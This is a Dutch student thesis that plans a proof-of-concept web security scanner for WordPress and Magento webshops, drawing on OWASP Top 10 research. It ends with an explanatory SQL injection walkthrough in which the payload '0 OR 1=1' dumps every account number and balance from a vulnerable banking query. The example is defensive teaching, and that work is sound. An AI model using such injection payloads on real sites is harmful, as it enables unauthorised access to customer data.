

Scriptie

Web Security Scanner

Proof of Concept

Mohamed El Kawakibi

500695364

Inhoud

Inleiding 1 3

1.1 aanleiding 3

1.2 Probleemstelling 3

1.3 Scope 4

1.4 Onderzoek opzet 5

1.5 Project context 6

2. Business Context 7

2.1 Stakeholders en Business doelen 7

2.3 Doelgroep 9

2.4 Websitecases 10

3 Onderzoek 12

4 Concept ontwikkeling 36

5 Software architectuur & design 43

# Inleiding 1

## 1.1 aanleiding

Het is algemeen bekent dat websites kwetsbaarheden hebben waar hackers gebruik van maken door deze te exploiteren. S5 specialiseert zich in het ontwikkelen van website, in het specifiek webshops. Hiervoor gebruiken zij de Content Management Systemen (CMS) platformen WordPress en Magento, twee CMS platformen die zoals bijna elke website security kwetsbaarheden hebben. Hiervoor heeft S5 aanleiding genoeg om dit probleem te onderzoeken, omdat er altijd een kans is dat één van hun webshops wordt aangevallen door een cybercrimineel die uit is op het aanrichten van schade. S5 vond dat hiervoor voorzorgmaatregelingen genomen moesten worden. Ik heb de opdracht gekregen om het probleem te onderzoek en een gepaste oplossing als aanbeveling te geven in de vorm van een web applicatie dat webshops op kwetsbaarheden scant.

## 1.2 Probleemstelling

In recente onderzoek is gebleken dat CMS systemen als WordPress en Magento, een veelvoorkomende doelwit zijn voor hackers. Er zijn hier twee reden voor, 27% van alle website, wat een ongeveer 1 miljard is, wordt aangedreven door het WordPress CMS platform (). Dit betekent dat wanneer er een nieuwe kwetsbaarheid gevonden wordt dat, er meer dan 200 miljoen websites in gevaar lopen voor cyberaanvallen. De andere reden is dat WordPress extensies gebruikt, deze worden ontwikkeld door derde partijen, sterker nog iedereen met WordPress en PHP kennis zou een extensies maken en publiceren op de Extensie markt van zowel WordPress als Magento. De marktaandeel van Magento is wel vele malen kleiner. 1,8% van de website die online staan worden aangedreven door de Magento CMS platform. Dit komt omdat Magento in een niche markt zit van webshops terwijl WordPress voor bijna elke soort site gebruikt kan worden. Ook is gebleken uit onderzoek () dat Magento de meest voorkomende doelwit is voor hackers die het hebben gemunt op CMS platformen. De reden hiervoor is omdat webmasters hun Magento CMS systeem niet naar de nieuwste versie updaten. Doordat er zoveel webmasters een verouderde CMS systeem gebruiken, met de kwetsbaarheden er nog in, kunnen hackers de webshop blijven hinderen met exploitaties.

Het zou ideaal zijn als webshop eigenaren in het specifiek de klanten van S5 inzicht zouden krijgen op de kwetsbaarheden van hun webshop. Informatie als de CMS versie, onveilige inputvelden, verlopen certificaten en misconfiguraties van de webserver/webshop kunnen de webshop eigenaren inzicht bieden in hoeverre hun webshop veilig is gesteld. Het eerste probleem waar al een oplossing voor is bedacht is, hoe kan S5 ervoor zorgen dat de webshop eigenaren inzichtelijke informatie kunnen verkrijgen over de beveiligingsstaat van hun webshop. De oplossing voor deze vraag stelling is ook tevens de aanleiding van mijn opdracht het onderzoeken en bouwen van een web security scanner wat zal moeten dienen als een Proof of Concept.

De klanten van S5 zijn over het algemeen MKB-webshop ondernemers en doen daarom hun best om een goede klantenservice te bieden. Maar wat als een hacker er vandoor gaat met de klantgegevens heeft de webshop dan nog recht om klantenservice hoog in het vaandel te zetten? Wat kan hiertegen gedaan worden. In het algemeen kan een webshop eigenaar securitymaatregelingen nemen om de webshop beter te beveiligen. Hiervoor kan de webshop eigenaar contact opnemen met een cybersecurity bedrijf dat consultancy aanbiedt kan hoog in de kosten lopen. MKB-webshop hebben het al moeilijk genoeg. In een artikel dat door Frankwachting.com wordt vermeld dat de verwachting van klanten steeds hoger worden. De reden hiervoor is omdat reuzen zoals Wehkamp.com diensten kunnen leveren, diensten zoals gratis verzenden en same day delivery, die MKB-bedrijven in financiële en logistieke opzicht lastig te realiseren zijn. Een web security scan kan in de duizenden euro’s lopen wat menig webshop eigenaren als een overbodige kostenpost zien en ik geef ze tot een bepaalde hoogte wel gelijk maar als een hacker jouw webshop in het vizier heeft dan is de vraag nog hoe veel schade er zal worden toe gericht.

De website sectoolmarket.com, een vergelijking website voor web security scanners, heeft in 2016 een lijst gepubliceerd met informatie over de prijzen en features van de meeste gebruikte web security scanners. Ik heb naar de 15 commerciële producten gekeken en daar de drie duurste uitgekozen. Ik heb tevens ook naar de open-source producten gekeken hiervan waren er 49, een zeer grote aanbod. Het probleem hiermee is dat zij zeer beperkt zijn in hun scan opties en niet specifiek zijn gericht op de doelgroep van S5. Ook is het meest zeer lastig om deze open-source producten in te richten in een test omgeving omdat er niet genoeg aandacht is besteed aan de integratie proces oftewel deployment.

Bedrijven als IBM, Acunetix, Netsparker bieden de commerciële producten aan en hebben daarmee ook de hoogste kostenplaatje als het gaat om diensten/producten zoals consultancy en enterprise applicaties maar in vergelijking met de open-source applicaties bieden zij meer features aan en zijn de applicaties veel accurater als het neer komt op het scannen naar kwetsbaarheden.

|  |  |  |  |
| --- | --- | --- | --- |
| Commerciële producten | | | |
| Naam | Features | Prijs consultancy per jaar | Prijs applicatie |
| IBM | SQLi, XSS, file inclusion | 17700$ | - |
| Acunetix | SQLi, XSS, file inclusion | 3500$ | 2495$ |
| Netsparker | SQLi, XSS, file inclusion | 3960$ | 3960$ |

*Tabel 1.1.1 – commerciële producten*

In tabel 1.1.1 zie je hoe hoog de kosten kunnen zijn en open-source applicatie zijn over het algemeen gratis te gebruiken maar vergen veel technische kennis. Nu zou een webshop eigenaar een opensource applicatie kunnen aanschaffen maar, dan is de vraag nog of hij/zij instaat is om een succesvolle implementatie in de praktijk te brengen. Wat er hoogstwaarschijnlijk gaat gebeuren is dat er een expert wordt ingehuurd om alles op te zetten, ook dit kan hoge kosten opleveren. Een gratis web security scanner dat makkelijk te gebruiken is voor een bestaande klant van S5 zou ideaal zijn om de kostenpost van consultancy en dure licentie te omzeilen.

## 1.3 Scope

Omdat ik mij zal bezig houden met het ontwikkelen van een Minimal Viable Product (MVP) zal ik het project moeten afbakenen. Een Web Security Scanner kan zeer uitgebreide features bevatten. Voor het scope van dit project heb ik een aantal onderwerpen bestudeerd zoals de web applicatie framework waar ik mee wil gaan werken, zeer belangrijk want dat vormt de basis van het project. De database die ik ga koppelen met de web applicatie, op welke kwetsbaarheden ik ga scannen. Er zijn heel wat kwetsbaarheden die een website kan hebben, en er komen er nog elke week nieuwe bij die gelabeld worden als zero-day kwetsbaarheden. Voor meer inzicht in het probleem zal ik een aantal rapporten van grote bedrijven behandelen. Dit dient voor extra context die de lezer kan gebruiker om een betere inzicht te krijgen van het probleem. Om inzicht te krijgen in het proces van een scan zal ik een aantal bestaande scan applicatie testen om de resultaten te kunnen analyseren. Dit dient om mij meer informatie te geven over de werking van een web security scanner en wat ik nodig heb om er één zelf te bouwen. Weer omdat ik aan een MVP ga werken zal ik geen Dashboard applicatie maken waarin de gebruiker data visualisatie kan opvragen van scan sessies. Dit zou ideaal zijn maar niet haalbaar. Ik zal een Command Console Interface maken. De Web Security Scanner zal de optie van een dasboard niet hebben en zal als optie voor toekomstige uitbreiding worden beschouwd. De Web Security Scanner zal enkel WordPress en Mangento websites scannen, ik beperk het tot deze twee CMS platformen omdat S5 hiermee zijn webshop ontwikkeld en onderhoudt.

|  |
| --- |
| Scope |
| Doelgroep |
| Kwetsbaarheden |
| Rapporten |
| Scanners |
| Tests |
| Web Applicatie Framework & Database |

## 1.4 Onderzoek opzet

**Doelgroep onderzoek**

Ik zal de doelgroep van S5 in detail onderzoeken om te achterhalen wat voor problemen zij hebben en welke oplossingen ik het best kan toepassen.

**Kwetsbaarheden**

Ik zal onderzoeken wat de meest voorkomende kwetsbaarheden zijn van een website en welke het best passen bij de doelgroep.

**Rapporten**

Dit onderzoek dient om meer context te geven aan het probleem voor de lezer en voor mij. Zodat we weten wat de huidige situatie is van web security.

**Scanners**

Ik zal onderzoek doen naar bestaande web security scanner om te achterhalen hoe deze in werking gaan en hoe zij omgaan met de data dat zij verzamelen. Dit dient mij te ondersteunen in het ontwikkelen van de applicatie.

**Web applicatie Framework & Database**

**Disclosure**

Ik heb tijdens het solliciteren ook specifiek gezocht naar stages die PHP opdrachten aanbieden. S5 bestaat uit twee afdelingen PHP en C#, ik zit aan de PHP kan, wat betekent dat mijn directe collega’s die mij ondersteunen in het ontwikkelen van het softwareapplicatie gespecialiseerd zijn in de PHP programmeertaal. Om deze twee redenen is het vrij logisch dat ik voor een PHP Framework heb gekozen. Dit is voor het review van code en het oplossen van bug ideaal. PHP biedt heel wat Web Application Frameworks aan waaronder Laravel, Slim, Symfony, Zend, Phalcon, Yii. Maar welke is het best geschikt voor het project?

In dit onderzoek zal ik de tools die voor ons beschikbaar zijn gesteld binnen de scope onderzoeken. Dit onderzoek is gericht op het maken van de juiste keuze wat betreft de Web Applicatie Framework en Database tool die ik ga gebruiken voor het ontwikkelen van de applicatie.

Code voorbeelden die in dit documenten behandeld worden, zijn in de taal PHP geschreven.

## 1.5 Project context

**Doelstelling**

Het doel is om een Proof Of Concept te ontwikkelen voor een gratis Web Security Scanner die bestaande klanten van S5 kunnen gebruiken om hun webshop op kwetsbaarheden te kunnen laten scannen. Na de scan zal er een rapport gemaakt worden met de geïdentificeerde kwetsbaarheden en advies voor het oplossen van de securityproblemen.

**Opdracht**

De opdracht is het onderzoeken en ontwikkelen van een systeem dat WordPress en Magento website scant op kwetsbaarheden. De opdracht zal bestaan uit drie sub opdrachten: onderzoeken van het probleem, het ontwikkelen van een concept en het ontwikkelen van een prototype.

**Hoofdvraag**

Met welke middelen kan ik een MVP van een geautomatiseerde Web Security Scanner systeem ontwikkelen waar de klanten van S5 gratis gebruik van kunnen maken?

**Deelvragen**

* Voor wie is de Web Security Scanner bedoelt?
* Wat is een Web Security Scanner?
* Wat zijn de tools en technieken die ik kan gebruiken bij het ontwikkelen van een Web Security Scanner?
* Hoe ziet de concept eruit van de Web Security scanner?
* Wat is het ontwikkel proces voor het realiseren van de Web Security Scanner?

# 2. Business Context

Deelvraag

Voor wie is de Web Security Scanner bedoelt?

Inleiding

## 2.1 Stakeholders en Business doelen

Het is voor Stakeholders van belang dat zij weten wat het nut is van een systeem. Als het niet duidelijk is waarom een systeem wordt gebouwd dan is er een grote kans dat het doeleinde ook niet volledig wordt bereikt. De vragen die gesteld moeten worden voor het definiëren van het nut en doeleindes van een systeem zijn:

* Wat zijn de voorgenomen doelen voor het nieuwe Geautomatiseerde Web Security Scanner Systeem?
* Denk je dat deze doelen invloed hebben op de architectuur van het systeem?
* Wie zijn de Stakeholders voor deze doeleindes?

Deze drie vragen zullen over de duur van dit hoofdstuk beantwoord worden.

Wat zijn de Business Goals?

Wat wilt S5 bereiken met dit systeem in het kader van Business?

S5 wilt een systeem bouwen met als hoofddoel een gratis geautomatiseerde website security scanner aan te bieden. S5 is een onderneming en wilt graag dat het blijft groeien en uitbreiden. De business goals zijn zeer algemeen en gangbaar bij veel bedrijven, welke bedrijf wilt nou niet zijn services uitbreiden en de klantenrelaties versterken en consultancy aanbieden als verdienmodel. Dat het algemeen en cliché is betekent niet dat deze business goals geen impact kunnen hebben op de groei van een bedrijf. Juist voor een onderneming als S5 zijn dit de doelen waar zij naar moeten streven. Als het bedrijf weet wat het wilt bereiken dan is de volgende vraag: Hoe gaan we deze business goals bereiken?

* Services aanbod uitbreiden
* De klantenrelatie te versterken
* Het productkwaliteit verbeteren
* Generatie nieuwe business met bedrijven welke een hoog kwaliteitsniveau nastreven

|  |  |
| --- | --- |
| Doel Categorie | Doel omschrijving |
| Service aanbod uitbreiden | Het systeem breid de service uit door   * Een gratis geautomatiseerde web security scanner aan te bieden * Door een CMS extensie aan te bieden * Door een consultancy service aan te bieden |
| De klantenrelatie versterken | Het systeem versterk de klantenrelaties door   * De klant inzicht te geven op de security van hun website, dit geeft de klant meer zekerheid * Door meer betrokken te zijn in het veilig stellen van hun website |
| Het service kwaliteit verbeteren | Het systeem verbeterd het servicekwaliteit door   * Een rapport genereren op basis van de geïdentificeerde kwetsbaarheden * Website verbeteren met de aanbevelingen van het security rapport * Security experts in dienst nemen om de security issues op te lossen en om consultancy te geven |
| Generatie nieuwe business met bedrijven welke een hoog kwaliteitsniveau nastreven | Het systeem genereert nieuwe business met bedrijven door |

**Legal issues**

## 2.3 Doelgroep

S5 ontwikkelt en onderhoudt webshops voor MKB-bedrijven. De webshops worden over het algemeen ontwikkeld in de CMSen Wordpress en Magento. Beide bedrijven hebben hun CMS in de taal PHP ontwikkeld en hebben daar hun eigen raamwerk voor gebruikt.

Webshops die ontwikkeld zijn in Wordpress of Magento zijn kwetsbaar voor cyberaanvallen. 27% procent van alle websites draaien op WordPress en het heeft 60% van het marktaandeel als het gaat om CMSen (Torquemag, 2xxx). Dit betekent dat als het CSM een kwetsbaarheid heeft dan zijn 27% van alle websites kwetsbaar voor cyberaanvallen. Ithemes.com vermeld in het artikel “is WordPress Really Secure?” dat de WordPress CMS kampt met securityproblemen. De securityproblemen komen van drie componenten af: WordPress Core, WordPress themes, WordPress plugins. De grootste deel van de security kwetsbaarheden komt niet af van de Kern van WordPress maar van de WordPress plugins. De WordPress plugins rekenen voor 52% van alle kwetsbaarheden.

De precentage Magento gebruikers is wel vele malen lagen dan die van Wordpress. Magento ondersteund 1.3% van alle websites en het heeft een marktaandeel van 2.7%(Torquemag, 2xxx). In het artikel van extensionsmall.com werd de security van Magento onder de loop genomen. Zij hebben uit een onderzoek van Trustwave vermeld dat 1. Ecommerce nog steeds een lucratief doelwit is voor hackers 2. Magento is niet de meest veilige ecommerce platform. Ook vermeld Trustwave in het rapport dat 85% van de gehackte e-commerce systemen de Magento CMS gebruiken. Een reden hiervan is omdat de meeste Magento websites niet volledig up-to-date zijn met de laatste patches. Het probleem ligt grotendeels niet bij Magento maar bij de webshop eigenaren. Het maakt niet uit hoe snel een softwarebedrijf een patch vrijgeeft als de patch nooit wordt toegepast. Webshop eigenaren zijn nog steeds moeilijk te motiveren om hun Magento webshops op tijd te patchen. In de meeste gevallen gaat het hier dan om webshops die zelf door de eigenaar worden onderhouden, bij S5 wordt het wel gedaan. Webshop eigenaren investeren niet graag in web security om de volgende redenen:

Het installeren van patches kan een complexe karwij zijn, voor een gemiddelde gebruiker. Dit kan betekenen dat er een expert voor ingehuurd moet worden. Webshop eigenaren kiezen liever een grote risico over het inhuren van een ontwikkelaar die de security van hun websites verbeterd en onderhoud.

De vier meest voorkomende securityproblemen zijn:

Brute force aanvallen – dit is een trial and error methode waarbij de hacker meerdere usernames en password combinatie uitprobeert. Meestal wordt dit gedaan met een server-side scripting taal als php of pyhton.

File Inclusion Exploits – bestand inclusie gebeurd wanneer kwetsbare code wordt misbruikt om bestanden in te laden wat aanvallers toegang kunnen geven tot jouw website. Dit is een gangbare manier voor hackers om toegang te krijgen tot een gebruikersaccount waarop zij volledige administratie rechten hebben.

SQL Injecties – database injectie zijn een veel voorkomende aanval die hackers uitvoeren om toegang te krijgen tot de database. Hackers gebruiken de database taal SQL om injecties uit te voeren op webpagina’s die er niet beveiligd tegen zijn. WordPress/Magento heeft hier ook last omdat derde partijen plugin kunnen ontwikkelen voor de CMS. Als deze plugins niet goed beveiligd zijn tegen SQL-injecties dan geeft dat hackers de kans om een data breach uit te voeren op een database. Dit betekent dat hackers nieuwe gebruikers kunnen toevoegen met administratie rechten.

Cross site scripting - met de injectie van javascript code kan een hacker veel schade toe richten op de front-end van een website. Script kunnen geïnjecteerd worden die gegevens van niet vermoedende gebruikers onderscheppen. Een scripts worden via formulieren op een website toegevoegd aan de broncode en meegestuurd bij het verzenden van het formulier. De server herkent het als javascript code en runt het. Zoals bij SQL-injectie zitten er veel kwetsbaarheden in extensies die ontwikkeld zijn door derde partijen.

## 2.4 Websitecases

**Webshop**: outdoorsshop

**URL**: www.outdoorsshop.nl

**Platform**: WordPress

**Markt**: Kleding, survival

**Aantal** **klanten/accounts**: 10.000

**Aantal** **producten**: 3000

**Betaalmiddel**: Ideal/paypal/creditcard

**Probleem**

De webshop gebruikt een extensie met een SQL-injectie kwetsbaarheid. De eigenaar heft hier geen kennis over.

**Risico**

Hackers kunnen klantengegevens stelen door een databreach uit te voeren op de database.

**Webshop**: online tennis shop

**URL**: www.onlinetennisshop.nl

**Platform**: Magento

**Markt**: Sportkleding, Tennis accessoires

**Aantal** **klanten**: 2500

**Aantal producten**: 700

**Betaalmiddel**: Ideal/paypal/creditcard

**Probleem**

De webshop gebruikt een Magento extensie die de transacties uitvoert het bevat een onveilig formulier waar klanten hun betaalgegevens invoeren.

**Risico**

Als een niets vermoedende klant zijn betaalgegevens invoeren kunnen hackers XSS-injecties uitvoeren om de gegevens te onderscheppen en te stelen.

the Payment Card Industry Data Security Standard (PCI-DSS).

# 3 Onderzoek

Deelvraag

Wat is een Web Security Scanner?

Inleiding

Dit hoofdstuk zal gaan over mijn onderzoek die de basis legt voor de Web Security Scanner. In dit hoofdstuk heb ik verschillende onderwerpen rondom web security onderzocht. Het onderzoek is grotendeels gedaan vanaf het bureau, wat ook wel betekent staat als bureauonderzoek of deskonderzoek. Deze soort onderzoek kan verdeelt worden in twee categorieën: primaire data en secundaire data. De categorie primaire data heeft in de context van mijn onderzoek betrekking op software testing. Het is primaire omdat ik zelf de software tests en hierdoor zelf de informatie produceer. Bij een secundaire bureauonderzoek heb ik gebruik gemaakt van bestaande informatie dat door andere is geproduceerd. Voorbeelden hiervan zijn online artikelen, literatuur, informatieve video’s.

De onderwerpen die ik in dit hoofdstuk zal behandelen zijn:

Web security en de kwetsbaarheden

Een onderzoek naar de kwetsbaarheden van websites. Hierin zal ik kijken naar de kwetsbaarheden die kunnen voorkomen op een website. Het aanbod van technologieën voor het ontwikkelen van website wordt met het jaar groter en dat geeft de web ontwikkelaars de mogelijkheid om websites op verschillende manieren te bouwen. Maar innovaties in web ontwikkeling brengen ook securitylekken met zich mee waar cybercriminelen misbruik van kunnen maken.

Hoe groot is het web security probleem?

Wat rapporteren de grote bedrijven over het probleem web security. In dit deel heb ik de analyse en rapportage van drie grote security bedrijven onder de loep genomen om te kijken wat hun onderzoek naar web security over de recente jaren hebben opgeleverd. Web security blijft ieder jaar een interessante onderwerp van onderzoek vanwege de nieuwe ontwikkelingen op software gebied die securitybedreigingen met zich mee brengen. Daarom brengen iedere jaar bedrijven als IBM, Symantec en Sucuri rapporten uit om de geïnteresseerde te informeren over de stand van zaken op software security gebied.

Wat zijn de kenmerken van bestaande web scan applicaties?

Met de opkomst van webapplicaties kunnen gebruiker een interactieve ervaring beleven op het internet. Dit maakt mogelijkheid dat gebruikers taken kunnen uitvoeren zoals: persoonlijke accounts te maken, informatie op te vragen vanuit een database en digitale transacties te maken. Al deze nieuwe functionaliteiten brengen ook nieuwe gevaren met zich mee, hackers die kwetsbaarheden in deze functionaliteiten vinden hebben de mogelijkheid om het te exploiteren. Dit is hoofdzakelijk waarom er organisaties zijn die zich bezighouden met het ontwikkelen van tools waarmee web applicaties getest kunnen worden op kwetsbaarheden zodat deze in een vroege stadium gedetecteerd kunnen worden. De security scanner is een relatief nieuwe begrip, wat pas halverwege de eerste decennia zich heeft gevestigd als een volwaardige kandidaat op de softwaremarkt. Er zijn talloze web security scanners ontwikkelt over de jaren heen. Ik zal in dit deel twee van deze soort scanners onder de loep nemen en testen.

Welke technologieën zijn geschikt voor de Web Security Scanner?

Er zijn vele programmatalen waarmee software geschreven kan worden maar welke is het meest geschikt voor mijn situatie. In dit deel heb ik onderzoek gedaan naar de verschillende technologieën die ik kan gebruiken voor het ontwikkelen van de Web Security Scanner. Een webapplicatie bestaat uit subsystemen in het geval van de Web Security Scanner zijn deze: CMS extensie, REST API, Scan applicatie en de Database. Elke subsysteem zal met een ander technologie moeten worden ontwikkeld. Ik zal per subsysteem de verschillende technologieën vergelijken om zo een goed onderbouwde keuze te kunnen maken.

**3.1 Web security en de kwetsbaarheden**

Web security is een vertakking van Informatiebeveiliging dat zich specifiek bezighoudt met het beveiligen van websites. Web security werd echter pas een probleem met de komst van web 2.0. Bij de voorganger, web 1.0 konden gebruikers voornamelijk alleen informatie te bekijken. Bij web 2.0 kregen gebruikers meer rechten op een website, hierdoor konden gebruikers naast het bekijken van informatie ook informatie creëren en bewerken. Voorbeeld hiervan is het aanmaken van accounts voor een internetdienst. Deze veranderingen brachten niet alleen innovatie met zich mee maar ook veel security issues. Een van deze security issues gebeurt bij het verzenden van informatie naar servers in de vorm van een requests (verzoeken), wat een vorm is van communicatie tussen gebruiker en server. Hackers gebruiken deze communicatie middel om websites te comprimeren door kwaadaardige requests te verzenden om bijvoorbeeld een website offline te halen.

Er zijn een aantal non-profit organisaties die zich bezighouden met het onderzoeken, documenteren en ontwikkelen van web security applicaties. Die doen zij door open source projecten te starten waar iedereen met een interesse in web security aan kan meedoen. Er zijn twee wel bekende organisaties, OWASP en WASC. Beide hebben over de jaren heen succesvolle projecten hebben geproduceerd en hebben een actieve community die de projecten onderhouden.

OWASP

De Open Web Application Security Project, opgericht in 2001, is een wereldwijde non-profit organisatie dat zich bezig houdt met het verbeteren van web security. De missie van OWASP vangt één van de essentiële concepten van software security. Hun missie is om software security zichtbaar te maken, zodat individuen en organisaties geïnformeerde keuzes kunnen maken. Iedereen kan een bijdragen met de open-source projecten van OWASP, het heeft een gratis en open software licentie. OWASP heeft over 93 actieve projecten waarvan er een aantal gelabeld worden als volwassen. Relevante projecten die ik zal behandelen in dit document zijn:

|  |  |  |
| --- | --- | --- |
| Classificatie | Type | Project |
| Volwassen | Documentatie | Top 10 |
| Volwassen | Tool | ZAP Proxy |
| Medium | Documentatie | Code Review Project |
| Volwassen | Documentatie | Testing Guide |

Tabel 3.1

WASC

De Web Application Security Consortium is zoals OWASP een organisatie met als missie om web security te verbeteren. Hun hoofdmissie is om een standaard te ontwikkelen voor web applicatie security. Zij bestaan uit een internationale groep van experts en organisatie vertegenwoordigers die open source en best practice security standaards produceren voor de wereld wijde web. Zij houden zich echter niet bezig met het ontwikkelen van softwaretools. Maar zijn meer gericht op het publiceren van artikelen, onderzoeksrapporten en zoals eerder vermeld standaarden voor web security. WASC classificeert hub projecten niet en het valt mij op dat deze voor een lange tijd niet zijn onderhouden. Relevante projecten die ik zal behandelen document zijn:

|  |  |
| --- | --- |
| Type | Project |
| Documentatie | Web Application Security Scanner Evaluation Criteria |
| Documentaite | WASC Threat Classification |

Table 3.2

**3.3.1 OWASP top 10 lijst**

De OWASP top 10 lijst representeert een overeenstemming over de meest kritische security risico’s voor web applicaties. OWASP dringt bedrijven aan om dit project te implementeren in het bedrijfsproces om de risico’s op hun web applicaties te minimaliseren. De lijst is aflopend gesorteerd op de meest voorkomende web applicatie risico. De 10 security risico’s zijn:

* A1 Injection
* A2 Broken Authentication End Session Management (XSS)
* A3 Cross Site Scripting (XSS)
* A4 Insecure Direct Object References
* A5 Security Misconfiguration
* A6 Sensitive Data Exposure
* A7 Missing Function Level Access Control
* A8 Cross Site Request Forgery Attacks
* A9 Using Components with Known Vulnerabilities Components
* A10 Underprotected API’s

De definities kun je vinden in de bijlage OWASP top tien (Bijlage A).

OWASP heeft in detail beschreven “wat elke risico is, of je web applicatie kwetsbaar is en hoe het te voorkomen is”? Dit informatie is cruciaal voor het ontwikkelen van een web applicatie scanner want, het geeft een aan op welke risico’s er minimaal gescand moeten worden. Het is net een criteria lijst voor een web applicatie scanner. Nu is het een moeilijke taak om binnen de gekregen tijd al deze risico’s te implementeren in de web applicatie scanner die ik ga ontwikkelen. Omdat ik een Proof of Conecpt en daarom geen uitgebreide web applicatie scanner hoef te ontwikkelen zal ik maar een selectie van de meest voorkomende risico’s implementeren. Om deze selectie te kunnen maken zal ik kijken naar hoe vaak een risico voorkomt, hoe makkelijk het exploiteerbaar is, wat de impact is op applicatie niveau en business niveau en wat de moeilijkheidsgraad is voor het implementeren van het identificeren van de kwetsbaarheid binnen het software systeem.

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| Risico | Vaak voorkomend | Exploiteerbaar | Impact software | Impact business | moeilijkheidsgraad |
| A1 | Vaak | Makkelijk | Zeer Hoog | Zeer Hoog | Makkelijk |
| A2 | Vaak | Gemiddeld | Hoog | Hoog | Gemiddeld |
| A3 | Heel vaak | Makkelijk | Hoog | Hoog | Makkelijk |
| A4 | Vaak | Makkelijk | Gemiddeld | Gemiddeld | Moeilijk |
| A5 | Heel Vaak | Makkelijk | Gemiddeld | Hoog | Gemiddeld |
| A6 | Niet Vaak | Moeilijk | Hoog | Hoog | Moeilijk |
| A7 | Niet Vaak | Gemiddeld | Gemiddeld | Gemiddeld | Moeilijk |
| A8 | Vaak | Makkelijk | Gemiddeld | Hoog | Makkelijk |
| A9 | Niet Vaak | Gemiddeld | Gemiddeld | Gemiddeld | Moeilijk |
| A10 | Niet Vaak | Gemiddeld | Gemiddeld | Gemiddeld | Moeilijk |

Tabel 3.3 (OWASP detail pagina’s van risico’s, 2017)

In tabel 3.3 kun je aan de blauw gekleurde regels zien welke risico’s ik heb gekozen om te implementeren in de Web Applicatie scanner. Dit heb ik gedaan op basis van hoe vaak het risico voorkomt, en kijkend naar de moeilijkheidsgraad van de implementatie ervan, en ook op basis van de tijd die ik heb gekregen voor dit project. Mijn selectie bestaat uit A1 injecties, A3 XSS, A5 misconfiguraties, A8 CSRF. Deze zijn Vaak tot Heel Vaak voorkomend en zijn makkelijk tot gemiddeld implementeerbaar in het systeem. Wat ik ook heb opgemerkt is dat wanneer een Risico oftewel kwetsbaarheid makkelijk exploiteerbaar is, is de implementatie van het identificeren ervan ook makkelijk. Hier is een simpele reden voor, een web applicatie scanner doet een poging om de kwetsbaarheid te exploiteren door een aanval te simuleren. Dit wordt in de meeste gevallen in een veilige test omgeving gedaan.

**OWASP Selectie**

**A1 injectie**

Software ontwikkelaars gebruiken SQL queries om een actie uit te voeren op de database, deze queries hebben in sommige gevallen input nodig van de eindgebruiker, zoals bij een inlog formulier. De gebruiker voorziet de SQL Query met de benodigde argumenten, zoals de gebruikersnaam en wachtwoord. De applicatie bouwt met deze argumenten de query op en laat het uitvoeren door de database. In figuur 3.1 staat een voorbeeld van een veel gebruikte select query voor het authentiseren van gebruiker. De globale $_POST[] variabelen zijn de argumenten die de eindgebruiker meegeeft als input aan de applicatie.



Figuur 3.1

SQL injectie (SQLi) is een applicatie security kwetsbaarheid dat ervoor zorgt dat cybercriminelen controle krijgen over de database van de applicatie. De cybercrimineel kan toegang krijgen tot of het veranderen en verwijderen van data. Dit gebeurt wanneer de applicatie onverwachte SQL commando’s opstuurt naar de server. De SQL injectie worden in de meeste gevallen via een web formulier of browserbalk ingevoerd als data. en als de server er niet in slaagt om het op de juiste wijze schoon te maken (sanitize)voor dat het de data toegevoegd wordt aan de SQL Query dan kan de aanvaller zijn eigen SQL commando’s eraan voegen wat de database zal uitvoeren.

Figuur 3.2

Met SQL taal kan de applicatie met de database communiceren. Hiermee wordt er data opgevraagd, gewijzigd of verwijderd.

SQL Injectie gebeurt wanneer de applicatie faalt om de ingevoerde data, via het formulier, schoon te maken van de SQL Query. Een aanvaller kan special opgebouwde SQL commando’s gebruiken die de database op verzoek van de applicatie laat uitvoeren.

Voorbeelden van een SQL Injectie in PHP

Voor het uitvoeren van een SQL Injectie moet de database en applicatie aan twee criteria voldoen, een relationele database dat SQL gebruikt, en een applicatie waar de eindgebruiker de controle heeft over de input die mee wordt gegeven aan een SQL query.

Ik zal in een case laten zien hoe een SQLi kwetsbaarheid tot stand komt.

**Meer data terug geven dan verwacht**

In dit voorbeeld wilt de ontwikkelaar het accountnummer en balans tonen van de gebruiker die op dat moment is ingelogd. Om de gebruikersdata op te kunnen vragen wordt de gebruikers ID opgestuurd als argument.



Figuur 3.3

Onder normale omstandigheden zou de eindgebruiker met het ID 487 ingelogd zijn en zijn eigen accountgegevens hebben opgevraagd met de URL: https://onlinebankeren/balans?userId=487

De SQL query die uitgevoerd zou worden zal dan zijn:

SELECT accountNummer, balans FROM account WHERE account_id = 487

Deze SQL query zal door de database uitgevoerd worden en het account nummer en balans van eindgebruiker 487 zal op de website getoond worden.

**Exploiteren van kwetsbaarheid**

Het exploiteren van dit voorbeeld is niet moeilijk, de aanvaller/hacker hoeft alleen maar te weten dat de input van de eindgebruikers niet schoon wordt gemaakt (sanitize) van verkeerde data. De globale variabele $_POST op regel 3 (figuur 3.3) wordt zonder voorzorgmaatregelingen er in geplaatst en uitgevoerd. Dit betekent dat de aanvaller/hacker SQL injecties kan uitvoeren. Een veelgebruikte SQL injectie is: 0 OR 1=1, wat resulteert naar de SQL query:

SELECT accountNummer, balans FROM account WHERE account_id = 0 OR 1=1

Als deze SQL query wordt uitgevoerd dan zal het alle account gegevens terug geven die in de database opgeslagen staan. De aanvaller/hacker heeft nu de account nummer en balans gegevens van alle gebruikers.

